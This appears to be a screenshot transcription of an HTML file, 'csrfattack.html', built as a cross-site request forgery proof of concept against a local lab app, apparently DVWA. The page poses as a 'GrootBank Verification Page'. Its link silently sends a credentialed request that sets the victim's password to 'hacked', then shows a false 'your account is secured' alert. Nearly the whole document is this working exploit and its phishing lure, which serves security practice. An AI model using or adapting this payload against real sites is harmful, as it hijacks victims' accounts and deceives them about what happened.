 Open
csrfattack.html
~
Save
1 <html>
2 <meta charset="UTF-8"
3 <head>
4 </head>
5 <script language="javascript">
6 function attack(){
7 var host = "localhost";
8 var req="http://localhost/vulnerabilities/csrf/?
password_new=hacked&password_conf=hacked&Change=Change";
9
10 var xmlHttpRequest = new XMLHttpRequest();
11
12 xmlHttpRequest.open("GET", req, true);
13 xmlHttpRequest.withCredentials = "true";
14
15 xmlHttpRequest.send();
16
17 alert("Thank you for your support! Your account is secured now");
18 }
19 </script>
20 <body>
21 <h1>GrootBank Verification Page</h1>
22 <div>
23 Click this <a href="javascript:attack()">link</a> for verification.
24 </div>
25 </body>
26 </html>